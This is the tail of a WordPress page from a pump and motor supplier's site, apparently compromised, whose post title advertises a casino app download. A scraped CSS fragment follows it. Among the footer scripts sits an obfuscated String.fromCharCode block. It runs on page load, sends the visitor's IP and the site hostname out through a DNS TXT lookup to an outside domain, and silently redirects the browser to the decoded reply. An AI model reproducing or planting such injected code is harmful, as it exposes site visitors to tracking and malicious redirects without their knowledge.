<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-197d123" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item" tabindex="-1">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item" tabindex="-1">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item" tabindex="-1">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item" tabindex="-1">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item" tabindex="-1">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item" tabindex="-1">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2e6365d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2e6365d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7a32926" data-id="7a32926" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f832b7f" data-id="f832b7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ee97b2 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="7ee97b2" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-8d514ce" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e56a2e2" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a3c200" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c407fa3" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-13e0679" data-id="13e0679" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4c0764 elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a4c0764" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Powered By </span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.thexpertz.com/" target="_blank">

											<span class="elementor-icon-list-text">Web Development Company</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div id="qlwapp" class="qlwapp qlwapp-free qlwapp-bubble qlwapp-bottom-right qlwapp-all qlwapp-rounded">
	<div class="qlwapp-container">
					<div class="qlwapp-box">
								<div class="qlwapp-body">
											<a class="qlwapp-account" data-action="open" data-phone="923214055382" data-message="Hello! How can I help you? Our Support team is ready to help you!" role="button" tabindex="0" target="_blank">
															<div class="qlwapp-avatar">
									<div class="qlwapp-avatar-container">
										<img alt="Marine Tech" src="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1.png" >
									</div>
								</div>
														<div class="qlwapp-info">
								<span class="qlwapp-label">Support</span>
								<span class="qlwapp-name">Marine Tech</span>
							</div>
						</a>
									</div>
							</div>
		
		<a class="qlwapp-toggle" data-action="box" data-phone="12057948080" data-message="Hello! How can I help you? Our Support team is ready to help you!" role="button" tabindex="0" target="_blank">
							<i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
						<i class="qlwapp-close" data-action="close">&times;</i>
					</a>
	</div>
</div>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://marinetech.com.pk/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.0" id="generate-menu-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=e91de9a147a4b721ec5b" id="qlwapp-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.15.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.10" id="elementor-webpack-runtime-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.10" id="elementor-frontend-modules-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/marinetech.com.pk\/wp-admin\/admin-ajax.php","nonce":"02b8bfa135","urls":{"assets":"https:\/\/marinetech.com.pk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/marinetech.com.pk\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/marinetech.com.pk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.15.1" id="elementor-pro-frontend-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.10","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/marinetech.com.pk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/marinetech.com.pk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/marinetech.com.pk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"10f46be315"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4570,"title":"%D0%A1%D0%BA%D0%B0%D1%87%D0%B0%D1%82%D1%8C%20Pin%20Up%20Kz%20%D0%9D%D0%B0%20%D0%90%D0%BD%D0%B4%D1%80%D0%BE%D0%B8%D0%B4%20%E1%90%89%20%D0%9A%D0%B0%D0%BA%20%D0%97%D0%B0%D0%B3%D1%80%D1%83%D0%B7%D0%B8%D1%82%D1%8C%20%D0%9C%D0%BE%D0%B1%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE%D0%B5%20%D0%9F%D1%80%D0%B8%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%91%D0%BA%20%D0%9F%D0%B8%D0%BD%20%D0%90%D0%BF%20%D0%92%20%D0%9A%D0%B0%D0%B7%D0%B0%D1%85%D1%81%D1%82%D0%B0%D0%BD%D0%B5%20-%20Marine%20Tech","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.10" id="elementor-frontend-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.15.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://marinetech.com.pk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://marinetech.com.pk/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://marinetech.com.pk/wp-content/uploads/elementor/css/post-43.css?ver=1746458460
body_size: 1621
content:
.elementor-43 .elementor-element.elementor-element-20de572:not(.elementor-motion-effects-element-type-background), .elementor-43 .elementor-element.elementor-element-20de572 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0E4677;}.elementor-43 .elementor-element.elementor-element-20de572{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 0px 20px 0px;}.elementor-43 .elementor-element.elementor-element-20de572 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-43 .elementor-element.elementor-element-344976b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 60px 25px 27px;}.elementor-43 .elementor-element.elementor-element-344976b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-43 .elementor-element.elementor-element-90b391b > .elementor-widget-container{margin:2px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-90b391b .elementor-heading-title{color:#ffffff;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;line-height:35px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-43 .elementor-element.elementor-element-e4f1f8a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-e4f1f8a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-e4f1f8a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-e4f1f8a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-e4f1f8a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-43 .elementor-element.elementor-element-e4f1f8a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-43 .elementor-element.elementor-element-e4f1f8a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-43 .elementor-element.elementor-element-e4f1f8a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-e4f1f8a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43 .elementor-element.elementor-element-e4f1f8a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43 .elementor-element.elementor-element-e4f1f8a .elementor-icon-list-icon{padding-right:0px;}.elementor-43 .elementor-element.elementor-element-e4f1f8a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43 .elementor-element.elementor-element-e4f1f8a .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:15px;font-weight:400;line-height:1.8em;}.elementor-43 .elementor-element.elementor-element-e4f1f8a .elementor-icon-list-text{text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:#FFFFFF;transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-271b77bd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-43 .elementor-element.elementor-element-271b77bd > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 25px 25px 25px;}.elementor-43 .elementor-element.elementor-element-271b77bd > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-43 .elementor-element.elementor-element-2ed07dd > .elementor-widget-container{margin:2px 0px 15px 0px;}.elementor-43 .elementor-element.elementor-element-2ed07dd .elementor-heading-title{color:#ffffff;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;line-height:35px;}.elementor-43 .elementor-element.elementor-element-d2dfd2c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-d2dfd2c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-d2dfd2c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-d2dfd2c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-d2dfd2c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-43 .elementor-element.elementor-element-d2dfd2c .elementor-icon-list-items.elementor-inline-items 